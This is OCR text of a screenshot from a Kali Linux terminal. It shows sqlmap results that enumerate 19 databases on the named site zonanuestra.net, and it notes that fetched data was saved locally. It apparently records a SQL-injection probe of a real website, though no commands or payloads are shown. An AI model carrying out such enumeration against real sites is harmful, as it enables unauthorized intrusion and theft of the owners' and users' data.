 - Zona Nuestra - Mozilla...
*~/Escritorio/Seguridad ...
root@kali: /home/yosefr
12:56 PM
35%
root@kali: /home/yosefr
Archivo Acciones Editar Vista Ayuda
- Zona Nuestra
New Tab
[12:52:22] [INFO] resumed: 'db123028_aliadas'
[12:52:22] [INFO] resumed: 'db123028_csm'
[12:52:22] [INFO] resumed: 'db123028_facturas'
[12:52:22] [INFO] resumed: 'db123028_fds'
[12:52:22] [INFO] resumed: 'db123028_gps4sport'
[12:52:22] [INFO] resumed: 'db123028_hbsistema'
[12:52:22] [INFO] resumed: 'db123028_lavoz'
[12:52:22] [INFO] resumed: 'db123028_libcedice'
[12:52:22] [INFO] resumed: 'db123028_paispro'
[12:52:22] [INFO] resumed: 'db123028_parl'
[12:52:22] [INFO] resumed: 'db123028_pevca'
[12:52:22] [INFO] resumed: 'db123028_redsoc'
[12:52:22] [INFO] resumed: 'db123028_redsoc2'
[12:52:22] [INFO] resumed: 'db123028_redteam1'
[12:52:22] [INFO] resumed: 'db123028_ss_aav'
[12:52:22] [INFO] resumed: 'db123028_venelec'
[12:52:22] [INFO] resumed: 'db123028_zonanuestra'
available databases [19]:
[*] db123028_agropecuaria
[*] db123028_aliadas
[*] db123028_csm
[*] db123028_facturas
[*] db123028_fds
[*] db123028_gps4sport
[*] db123028_hbsistema
[*] db123028_lavoz
[*] db123028_libcedice
[*] db123028_paispro
[*] db123028_parl
[*] db123028_pevca
[*] db123028_redsoc
[*] db123028_redsoc2
[*] db123028_redteam1
[*] db123028_ss_aav
[*] db123028_venelec
[*] db123028_zonanuestra
[*] information_schema
[12:52:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/zonanuestra.net'
[*] ending @ 12:52:22 /2021-05-20/